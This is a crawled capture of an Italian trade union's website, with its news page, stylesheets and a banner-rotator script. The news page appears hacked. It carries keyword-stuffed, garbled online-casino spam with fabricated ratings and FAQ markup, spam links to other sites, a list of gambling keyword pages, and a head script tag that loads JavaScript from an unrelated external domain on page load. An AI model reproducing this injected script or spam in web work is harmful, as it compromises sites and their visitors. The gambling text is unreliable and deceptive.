

--- FILE ---
content_type: text/html
request_url: http://www.snaf-fna.it/public/news.php/w238g5e/
body_size: 19266
content:

<html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>gran casino de madrid torrelodones</title>
<base href='http://www.snaf-fna.it/'>
<link href="css/default.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/votazione.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/stampa.css" rel="stylesheet" type="text/css" media="print" />

<link rel="stylesheet" type="text/css" href="shadowbox/shadowbox.css">
<script type="text/javascript" src="shadowbox/shadowbox.js"></script>
<script type="text/javascript">
Shadowbox.init();
</script>

<script type="text/javascript" src="js/img_random.js"></script>

<script type="text/javascript">
var win = null;
function NewWindow(mypage,myname,w,h,scroll){
LeftPosition = (screen.width) ? (screen.width-w)/2 : 0;
TopPosition = (screen.height) ? (screen.height-h)/2 : 0;
settings = 'height='+h+',width='+w+',top='+TopPosition+',left='+LeftPosition+',scrollbars='+scroll+',resizable'
win = window.open(mypage,myname,settings)
if(win.window.focus){win.window.focus();}
}
</script>

<script type="text/javascript">
function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}
</script>

<!--
<script language="JavaScript" type="text/javascript" src="js/cookielaw_mip.js"></script>
-->




<link rel="alternate" href="http://www.snaf-fna.it/public/news.php/w238g5e/" hreflang="it-IT"/>
<link rel="canonical" href="http://www.snaf-fna.it/public/news.php/w238g5e/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body>

<div id="contenitore">

<div id="utilita">
<a href="default.asp" title="Home"><img src="images/home.png" alt="Home" style="margin-right: 10px;" /></a>
<a href="javascript:bookmarksite('Snaf-Fna', 'http://www.snaf-fna.it')" title="Aggiungi ai Preferiti"><img src="images/preferiti.png" alt="Aggiungi ai Preferiti" style="margin-right: 10px;" /></a>
<a href="archivio.asp" title="Archivio"><img src="images/cerca16.png" alt="Archivio" /></a>
</div>

<div id="top">
<div class="top-logo"><a href="default.asp" title="Home"><img src="public/template/snaf.jpg" width="250px"></a></div>
<div class="top-altro">-</div>
<div class="top-banner">
<img src="images/banner1.jpg" name="banADrotator" style=" filter:revealTrans(duration=2,transition=20)" width="600px" height="100px">
<script language="JavaScript">nextlallet()</script>
</div>
</div>

<div id="centro">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="centro-sx"><div id="menu-principale">
		<ul>
			<li><a href="default.asp" title="Home">►HOME PAGE</a></li>
			<li><a href="chisiamo.asp" title="Chi Siamo">►CHI SIAMO</a></li>
			<li><a href="cookies.asp" title="Cookies">►COOKIES</a></li>
			<li><a href="archivio.asp?search=MODULI" title="Modulistica">►MODULISTICA</a></li>
			<li><a href="archivio.asp?search=SENTENZE" title="Sentenze">►SENTENZE</a></li>
		</ul>
</div>


<div id="box-contatti">
<b>SEGRETERIA NAZIONALE</b><br />
<i>Via S. C. in Gerusalemme, 97</i><br />
<i>00185 - ROMA</i><br />
<i>Tel. 06.70476117</i><br />
<i>Fax 06.77260799</i>
<br /><br /><br />
<b>SEGRETERIA ORGANIZZATIVA</b><br />
<i>Via Bacaredda, 184</i><br />
<i>09127 - CAGLIARI</i><br />
<i>Tel. e Fax 070.271009</i><br />
<i>email: <b>info@snaf-fna.it</b></i>
</div></td>

<td class="centro-dx">
<div id="link-utili">
<img src="images/link.gif" align="middle">  
<select name="link" style="width: 310px;" onchange="cambiaSelect(this.value)">
<option value="" selected>Link Utili</option>

<option value="
	http://www.ministrocoesioneterritoriale.it/
">COESIONE TERRITORIALE</option>

<option value="
	http://www.politichefamiglia.it/home.aspx
">DIPARTIMENTO PER LE POLITICHE DELLA FAMIGLIA</option>

<option value="
	http://www.governo.it/Presidenza/DSET/index.html
">DIPARTIMENTO PER LO SVILUPPO DELLE ECONOMIE TERRITORIALI</option>

<option value="
	http://www.governo.it/
">GOVERNO ITALIANO</option>

<option value="
	http://www.minambiente.it/
">MINISTERO AMBIENTE, TUTELA DEL TERRITORIO E DEL MARE</option>

<option value="
	http://www.beniculturali.it/
">MINISTERO BENI E ATTIVIT CULTURALI</option>

<option value="
	http://www.politicheagricole.it
">MINISTERO DELLE POLITICHE AGRICOLE E FORESTALI</option>

<option value="
	http://www.interno.it/
">MINISTERO DELL'INTERNO</option>

<option value="
	http://www.difesa.it/
">MINISTERO DIFESA</option>

<option value="
	http://www.mef.gov.it/
">MINISTERO ECONOMIA E FINANZE</option>

<option value="
	http://www.giustizia.it/
">MINISTERO GIUSTIZIA</option>

<option value="
	http://www.mit.gov.it/
">MINISTERO INFRASTRUTTURE E TRASPORTI</option>

<option value="
	http://www.miur.it/
">MINISTERO ISTRUZIONE, UNIVERSIT E RICERCA</option>

<option value="
	http://www.lavoro.gov.it/lavoro/
">MINISTERO LAVORO E POLITICHE SOCIALI</option>

<option value="
	http://www.salute.gov.it/
">MINISTERO SALUTE</option>

<option value="
	http://www.mincomes.it/
">MINISTERO SVILUPPO ECONOMICO</option>

</select>
 <script>
 function cambiaSelect(link){
 if (link.indexOf('')>-1) this.location.href=link;
 }
</script>
</div>

<H1>gran casino de madrid torrelodones</H1><hr />

<div style="font-size: 18px; font-weight: bold; font-style: italic;">
</div>

<div style="text-align: justify; margin: 20px 5px 5px 5px; padding: 5px 5px 5px 5px;">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Recensione Casino Online",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.8", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Esperti Casino" },
          "itemReviewed": { "@type": "Game", "name": "Casino Online" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "È Casino Online sicuro per i giocatori online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori." }
                },{
                  "@type": "Question",
                  "name": "Quali sono i principali vantaggi di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "I vantaggi principali di Casino Online includono un\'esperienza utente fluida, l\'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni." }
                },{
                  "@type": "Question",
                  "name": "Come scegliere la migliore piattaforma di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Casino Online</h2>

    <p><strong>Casino Online</strong> ﻿oftware del casinò. Casino Online Casino Online Che cosa significa? Che non sei obbligato a usare un browser, ma puoi scegliere semplicemente di giocare da un’applicazione desktop o anche da un’app mobile dedicata al casinò. Alcuni giocatori preferiscono questa modalità come tipo di esperienza. 8. Ci informiamo sul loro programma di gioco responsabileUn operatore degno di fiducia ricorderà sempre ai suoi utenti di giocare in modo responsabile e misurato, mettendo a disposizione tutti gli strumenti del caso. Ricorda inoltra di non usare conti duplicati, di non giocare se non hai almeno 18 anni e non superare le puntate consentite. Casino Online <a href='http://www.lucantastorie.it/urale/pizzeria-vicino-a-casino-di-sanremo-jbtk.html'>Pizzeria Vicino A Casino Di Sanremo Jbtk</a> Si tratta di errori e violazioni molto diffusi, per cui le sanzioni imposte dai casinò vanno dalla sospensione temporanea dell’account fino alla cancellazione permanente. Recensioni casinò online e tutti i tipi di piattaforme che analizziamoAlcuni casinò scelgono di concentrarsi su delle nicchie specifiche.</p>
    <div style='background:linear-gradient(135deg, #0f0f0f 0%, #232526 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#ff4757; font-size:12px; font-weight:bold; letter-spacing:2px;'>LA NOSTRA SCELTA MIGLIORE</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino Online</div>
            <div style='color:#ffa502; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Valutazione: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#2ed573; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase; box-shadow: 0 4px 15px rgba(46, 213, 115, 0.4);'>Gioca Ora</a>
    </div><p>Per esempio, ci sono operatori che si concentrano solo su giochi dal vivo (Casinò Live), piattaforme che accettano esclusivamente Bitcoin o altre cripto-valute (anche se in Italia ancora non sono legali), casinò che offrono solo giochi sviluppati internamente, casinò disponibili solo da mobile e altro ancora. In qualsiasi caso, siamo convinti al 100% che un casinò online sia sempre la scelta migliore rispetto a un casinò terrestre. Se vuoi saperne di più, guarda anche la nostra video guida al riguardo:🔍 Recensioni Casino Online (2024)tombola bingo login | L’opinione di CasinoItaliani. it Casinò classici / standardA questa categoria appartengono tutti quei casinò dove è possibile trovare quasi tutte le varietà di gioco: tavoli dal vivo, video slot, slot classiche, slot progressive, video poker, eccetera. Alcuni esempi tipici ne sono LeoVegas o StarCasinò. Casino 100% liveÈ un casinò in cui è possibile trovare solo tavoli live: roulette, blackjack, poker, baccarat, dadi, tutto dal vivo. Casino Online <a href='http://www.albertodaziano.it/moda/?p=overplus-mobile-casino'>Overplus Mobile Casino</a> Questi casinò hanno i loro dealer a presiedere i tavoli e, ovviamente, una maggiore gamma di scelta di giochi dal vivo rispetto agli operatori classici. Casino Online Casinò cryptoNegli ultimi anni alcuni casinò non AAMS hanno cominciato a offrire tra i metodi di pagamento accettati criptovalute come Bitcoin (BTC), Ethereum (ETH) e Litecoin (LTC). A differenza delle monete fiat tradizionali, queste criptovalute non sono emesse e controllate da alcuna banca centrale e questo, insieme alla volatilità dei prezzi, le ha rese un fenomeno difficile da regolamentare in diversi settore. Casino Online</p><h2>Perché scegliere Casino Online nel 2025?</h2><p>Nel complesso, possiamo dire che l’industria del gambling si sta ancora muovendo con cautela nel territorio delle criptovalute, ma con crescente interesse. Casino Online Casinò BitcoinAl momento in Italia non ci sono casinò ADM (ex AAMS) che permettono di effettuare versamenti direttamente in Bitcoin, che è la criptovaluta più famosa, diffusa e capitalizzata in circolazione. Casino Online Casino Online Ma esistono delle scorciatoie per ovviare a questa situazione. E-wallet come Neteller actombola bingo logincettano depositi in bitcoin; in seguito sarà possibile convertire e quindi trasferire i tuoi fondi sul casinò che avrai scelto per giocare. Casinò MobileUn casinò mobile è una piattaforma che permette il gioco da smartphone o tablet. Casino Online Al giorno d’oggi, praticamente tutti i brand offrono la possibilità di giocare su dispositivi mobili (Android, iOS). Una conclusione sulle nostre recensioni casinò onlineIn questa pagina abbiamo dato uno sguardo a tutti gli aspetti che distinguono i migliori portali online in Italia. La capacità di riconoscere e valutare questi fattori ci permette di aiutarti a operare una scelta consapevole durante la selezione della tua piattaforma di gioco. Ti consigliamo di dare un’occhiata allepagine con le nostrerecensioni di casino AAMS, dove troverai solo il meglio degli operatori presenti sul mercato in Italia. Casino Online</p><p>Speriamo sinceramente che CasinoItalianipossa diventare il tuo punto di riferimento per il gioco online! Casino Online Non ci resta che augurarti buona fortuna e, soprattutto, buon divertimento. Casino Online 18+ Gioca ResponsabilmenteTutti i casinòNomeValutazione totalePopolaritàUsabilitàAssistenza clientiDisponibile dal8888690907026/07/2011bet3658690848001/01/2000Betfair8290807729/05/2017BetFlag9094947421/02/2012Betway8184807401/01/2006Bwin8184748001/01/1997Eurobet8788857805/03/2006Gioco Digitale83868078-JackpotCity8082747415/09/2022LeoVegas. Casino Online it9297977001/01/2012NetBet7780878506/03/2001PokerStars Casino9297907001/01/2001Snai9297927027/05/1990Startombola bingo loginCasino9697979502/02/2015StarVegas8290888004/02/2012Mostra di piùDomande frequenti Quale casinò online mi consigliate? Ti consigliamo solo i migliori casinò online italiani legali e sicuri, quelli con licenza ADM/AAMS, dominio internet . it e la più ampia selezione di giochi e promozioni. In questa pagina puoi sempre aggiornato un elenco di questi operatori. Quali sono i migliori casinò che avete analizzato? Casino Online I migliori casinò sono quelli che offrono con regolarità una buona varietà ﻿osa che attirerà la tua attenzione! Casino Online</p><p>Cosa ci piace dei casinò lanciati di recente? Casino Online Casino Online Di casinònuovi e interessanti ce ne sono parecchi in giro. Una cosa che spesso cattura la nostra attenzione è il design usato su questi casinò. In altri casi si tratta di aspetti più funzionali, come i tempi di risposta e la facilità di navigazione tra i menù. Casino Online <a href='https://www.microplan.it/nother/pznp/bingo-online-gratis-sin-registro/'>Bingo Online Gratis Sin Registro</a> Naturalmente, la selezione dei giochi è un altro aspetto imprescindibile. Casino Online <a href='https://www.microplan.it/nother/pevp/tombola-con-nombres-online/'>Tombola Con Nombres Online</a> Molti operatori</p>
    <!-- Sezione FAQ -->
    <div class="faq-section">
        <h2>Domande Frequenti (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Domanda: È Casino Online sicuro per i giocatori online?</div>
                <div class="faq-a">Risposta: Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Quali sono i principali vantaggi di Casino Online?</div>
                <div class="faq-a">Risposta: I vantaggi principali di Casino Online includono un'esperienza utente fluida, l'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Come scegliere la migliore piattaforma di Casino Online?</div>
                <div class="faq-a">Risposta: Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti.</div>
            </div>
            </div>
</article><br><br>
 <li><a href='/public/news.php/0vnuf44/'  title='spr poker'>spr poker</a></li><li><a href='/public/news.php/n64lekp/'  title='roulette alcolica gioco'>roulette alcolica gioco</a></li><li><a href='/public/news.php/kd3jwdm/'  title='programmi di poker'>programmi di poker</a></li><li><a href='/public/news.php/4ojwerk/'  title='good2cu poker'>good2cu poker</a></li><li><a href='/public/news.php/2rkfcs3/'  title='casino empire steam'>casino empire steam</a></li><li><a href='/public/news.php/eqxsui5/'  title='pokerstars casino app download'>pokerstars casino app download</a></li><li><a href='/public/news.php/l95x1o7/'  title='roulette bot free'>roulette bot free</a></li><li><a href='/public/news.php/42awpod/'  title='giochi online roulette'>giochi online roulette</a></li><li><a href='/public/news.php/6594sif/'  title='roxy palace online casino'>roxy palace online casino</a></li><li><a href='/public/news.php/rvvo2bm/'  title='casino pc'>casino pc</a></li><li><a href='/public/news.php/7xphypz/'  title='amazon modern poker theory'>amazon modern poker theory</a></li><li><a href='/public/news.php/09u2j99/'  title='sakura agent poker'>sakura agent poker</a></li><li><a href='/public/news.php/mu32301/'  title='sphinx poker'>sphinx poker</a></li><li><a href='/public/news.php/mech08d/'  title='casino madrid torrelodones'>casino madrid torrelodones</a></li><li><a href='/public/news.php/wylb4oq/'  title='bellagio casino online'>bellagio casino online</a></li><li><a href='/public/news.php/pghhjhe/'  title='hotel casino peralada'>hotel casino peralada</a></li><li><a href='/public/news.php/tdtcsnn/'  title='888 poker online no download'>888 poker online no download</a></li>
</div>


</td>
</tr>
</table>



</td>
</tr>
</table>
</div>

<div id="footer">

<div class="footer-sx">
Online: <b>4</b> | 
Visite: <b>103439</b><br />
<a href="http://www.webglobus.com" target="new" title="Realizzato da: GLOBUS S.r.l."><img src="http://www.webglobus.com/images/globus_siti.png" alt="Realizzato da: GLOBUS S.r.l." style="height: 20px;" /></a>
</div>
<div class="footer-dx">
<table cellpadding="5px" cellspacing="5px">
<tr>
<td><a href="http://www.federazione-fna.it" target="new"><img src="images/logo_fna.jpg" alt="FNA" style="width: 80px;" /></a></td>
<td><a href="http://www.cafitalia.org" target="new"><img src="images/logo_cafitalia.jpg" alt="CAF Italia" style="width: 80px;" /></a></td>
<td><a href="http://www.ilpaesepossibile.org" target="new"><img src="images/logo_paesepossibile.jpg" alt="Il Paese Possibile" style="width: 80px;" /></a></td>
<td><a href="http://www.infap.org" target="new"><img src="images/logo_infap.jpg" alt="INFAP" style="width: 80px;" /></a></td>
<td><a href="http://www.snap-fna.it" target="new"><img src="images/logo_snap.jpg" alt="SNAP-FNA" style="width: 80px;;" /></a></td>
<td><a href="http://www.epas.it" target="new"><img src="images/logo_epas.jpg" alt="EPAS" style="width: 80px;" /></a></td>
<td><a href="http://www.udicon.org" target="new"><img src="images/logo_udicon.png" alt="UDICON" style="width: 80px;" /></a></td>
<td>
</tr>
</table>
</div>
</div>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/default.css
body_size: 1929
content:
html, body  {
min-height:100%;
height:100%;
background : #fff url(../images/bg_body.png) center 20px repeat-x;
FONT-SIZE: 12px;
FONT-FAMILY: Trebuchet MS, Verdana, Arial, sans-serif;
color : #666;
text-align: center;
margin: 0;
}

#contenitore  {
width: 1000px;
min-height:100%;
height:100%;
background : transparent url(../images/bodycontainer.jpg) left top repeat-y;
font: 14px normal Trebuchet MS, Verdana, Arial, sans-serif;
color: #666;
text-align: center;
padding: 5px;
margin: 0 auto 0 auto;
}

img {border: 0;}

a:link {font-weight: bold; color: #666; text-decoration:none;}
a:visited {font-weight: bold; color: #666; text-decoration:none;}
a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
a:active {font-weight: bold; color: #a21835;}

#utilita  {width: auto; height:20px; background: url(../images/bg_utilita.png) right center no-repeat; text-align: right; padding-top: 5px; padding-right: 15px; margin: 8px 0 15px 0;}

#top  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}
#top .top-logo  {float: left; width: 300px; height:120px; text-align: center;}
#top .top-altro  {float: left; width: 80px; height:120px; text-align: center;}
#top .top-banner  {float: right; width: 610px; height:120px; text-align: right;}
#top .top-banner  img{border: 2px solid #fff;}

ul {list-style: none; margin: 0; padding: 0;}
/*- Menu 11--------------------------- */

#menu-principale {width: auto; text-align: left; margin: 20px 16px 30px 1px;}
#menu-principale li a {font-size: 15px; height: 32px; text-decoration: none;}
#menu-principale li a:link, #menu-principale li a:visited {background: transparent url(../images/bg_menu3.png) left center no-repeat; color: #666; display: block;  padding: 5px 0 0 5px;}
#menu-principale li a:hover {color: #fff; background: transparent url(../images/bg_menu2.png) left center no-repeat; padding: 5px 0 0 5px;}

#centro  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}

.centro-sx  {width: 300px; height:auto; text-align: left; vertical-align: top; padding: 0px 5px 5px 5px; background: url(../images/albero.jpg) center bottom no-repeat;}
.centro-dx  {width: 690px; height:auto; text-align: left; vertical-align: top; padding: 5px 0 5px 30px; border: 0px solid red;}

#box-contatti  {width: auto; font-size: 12px; text-align: left; padding: 5px; margin: 0 16px 15px 19px;}

#link-utili  {width: auto; height:35px; background: url(../images/bg_link.png) right top no-repeat; text-align: right; padding: 5px; margin-bottom: 30px;}
#link-utili  select{font-size: 13px;}

#primopiano  {width: 660px; height:auto; font-size: 13px; text-align: left; padding: 2px; background: #fff; margin-top: 20px; margin-bottom: 20px;}
#primopiano .titolo {margin: 0; background: #5E8C23; color: #fff; font-size: 15px; padding: 2px;}
#primopiano .titolo a:link {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:visited {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
#primopiano .titolo a:active {font-weight: bold; color: #a21835;}
#primopiano .corpo {text-align: justify; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; padding: 5px; margin: 0;}
#primopiano .piede {text-align: right; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; border-bottom: 1px solid #5E8C23; padding: 2px; margin: 0;}
#primopiano .ombra {text-align: right; margin: 0;}

.news  {width: 50px; height:200px; color: #fff; text-align: center; vertical-align: middle; background: url(../images/bg_news.png) right center no-repeat;}
.news-elenco  {width: 600px; text-align: left; font-size: 11px; padding: 5px; background: url(../images/bg_news_dx.png) right center no-repeat;}

.ico-leggi {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_leggi.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-archivio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_archivio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-amico {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_email.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-commenta {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_commenta.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-file {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_floppy.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-video {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_video.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-audio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_audio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-fotogallery {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_fotogallery.png) left center no-repeat;  margin: 0 10px 0 0;}

#vota {float: left; width: 400px; height: 30px; line-height: 25px; font-size: 11px; text-align: left; color: #666; display: block; clear: both;}
#opzioni {float: right; width: 160px; height: 30px; padding-top: 5px; text-align: center; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000; border-bottom: 1px solid #a21835;}
#comunicazione .icone {border-bottom: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 20px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto; display: block; clear: both;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}


.tabella tr:hover {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}
.tabella tr.secondocolore {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}

.testa-archivio {font-size: 11px; font-weight: bold; background: #AEB7F2; padding: 0; border-bottom: #666 1px solid; color: #000; text-align: center;}
.cella-archivio {font-size: 11px; padding: 1px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: center;}
.cella-archivio-titolo {font-size: 11px; padding: 0 0 0 5px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: left; empty-cells:show;}

.form-ricerca{padding: 5px; margin-top: 0; TEXT-ALIGN: left; background: #e6e6e6 url(../images/ricerca.png) right center no-repeat; border: 1px solid #666;}
.form-piede {border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 35px; text-align: right; background: transparent url(/images/ombra.png) center top no-repeat;}

a.css_tooltip{
position:relative;
_display:inline-block; /*richiesto per la posizione assoluta bottom per Internet Explorer 6*/
text-decoration:none;
}
a.css_tooltip span{display:none;}
a.css_tooltip:hover{background-color:#FFFFFF;}
a.css_tooltip:hover span{display:block; position:absolute; z-index:20; bottom:15px; left:-10px; width:200px; color:#000;}
a.css_tooltip span b{display:block; height:10px; background:url(../images/css_tooltip_top.gif) no-repeat bottom;}
a.css_tooltip span em{display:block; height:32px; background:url(../images/css_tooltip_bot.gif) no-repeat;}
a.css_tooltip span i{display:block; background-color:#FFFBCC; border-left:1px solid #FFCC01; border-right:1px solid #FFCC01; padding:0 5px;}

#footer {width: auto; text-align: left; margin: 20px 16px 15px 0;}
#footer  .footer-sx  {float: left; width: 300px; font-size: 12px; text-align: center; padding-top: 20px;}
#footer  .footer-dx  {float: right; width: 690px; height: 50px; text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/votazione.css
body_size: 1432
content:
.star-rating {
	PADDING: 0px; BACKGROUND: url(/images/votazione.gif) repeat-x left top; MARGIN: 2px; OVERFLOW: hidden; WIDTH: 125px; LIST-STYLE-TYPE: none; POSITION: relative; HEIGHT: 25px; float: left;
}
.star-rating LI {PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px}
.star-rating LI A {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; Z-INDEX: 20; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 25px; TEXT-INDENT: -9000px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; POSITION: absolute; HEIGHT: 25px; TEXT-DECORATION: none
}
.star-rating LI A:hover {
	Z-INDEX: 2; BACKGROUND: url(/images/votazione.gif) left bottom; LEFT: 0px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.star-rating A.one-star {LEFT: 0px}
.star-rating A.one-star:hover {WIDTH: 25px}
.star-rating A.two-stars {LEFT: 25px}
.star-rating A.two-stars:hover {WIDTH: 50px}
.star-rating A.three-stars {LEFT: 50px}
.star-rating A.three-stars:hover {WIDTH: 75px}
.star-rating A.four-stars {LEFT: 75px}
.star-rating A.four-stars:hover {WIDTH: 100px}
.star-rating A.five-stars {LEFT: 100px}
.star-rating A.five-stars:hover {WIDTH: 125px}
.star-rating LI.current-rating {
	DISPLAY: block; Z-INDEX: 1; BACKGROUND: url(/images/votazione.gif) left center; TEXT-INDENT: -9000px; POSITION: absolute; HEIGHT: 25px
}
A:active {outline: none}


--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/stampa.css
body_size: 1211
content:
#vota {float: left; width: 370px; height: 30px; line-height: 25px; text-align: left; color: #666; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000; border-top: 1px solid #a21835;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto !important; height:300px; min-height: 300px; text-align: justify; color: #666;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}
#comunicazione .piede {font: normal 11px Trebuchet MS, Verdana, Arial, sans-serif; border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 30px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://www.snaf-fna.it/js/img_random.js
body_size: 1631
content:
<!--
var newWin = "";
function resizeWin(newLoc, newWidth, newHeight) {
newWin = open("",newLoc,"scrollbars=yes,resizable=yes,status=no,location=no,height=" + newHeight + ",width=" + newWidth);
}
var banAD=new Array();
var banADlink=new Array();
var linkTarget=new Array();
var linkSizeX=new Array();
var linkSizeY=new Array();
var adNum=0;
banAD[0]="images/banner1.jpg";
banADlink[0]="#";
linkTarget[0]="_blank";
linkSizeX[0]=0;
linkSizeY[0]=0;
banAD[1]="images/banner2.jpg";
banADlink[1]="#";
linkTarget[1]="popup";
linkSizeX[1]=400;
linkSizeY[1]=240;
banAD[2]="images/banner3.jpg";
banADlink[2]="#";
linkTarget[2]="_blank";
linkSizeX[2]=0;
linkSizeY[2]=0;
var preloadedimages=new Array();
for (i=1;i<banAD.length;i++){
preloadedimages[i]=new Image();
preloadedimages[i].src=banAD[i];
}
function setTransition(){
if (document.all){
banADrotator.filters.revealTrans.Transition=Math.floor(Math.random()*23);
banADrotator.filters.revealTrans.apply();
}
}
function playTransition(){
if (document.all)
banADrotator.filters.revealTrans.play()
}
function nextlallet(){
if(adNum<banAD.length-1)adNum++ ;
else adNum=0;
setTransition();
document.images.banADrotator.src=banAD[adNum];
playTransition();
theTimer=setTimeout("nextlallet()", 12000);
}
function jump2url(){
jumpUrl=banADlink[adNum];
jumpTarget=linkTarget[adNum];
if (jumpTarget == "popup"){
resizeWin('popup',linkSizeX[adNum],linkSizeY[adNum]);
newWin.location = jumpUrl;
}else{
window.open(jumpUrl,jumpTarget);
}
}
function displayStatusLallet() {
status=banADlink[adNum];
document.returnValue = true;
}

//-->
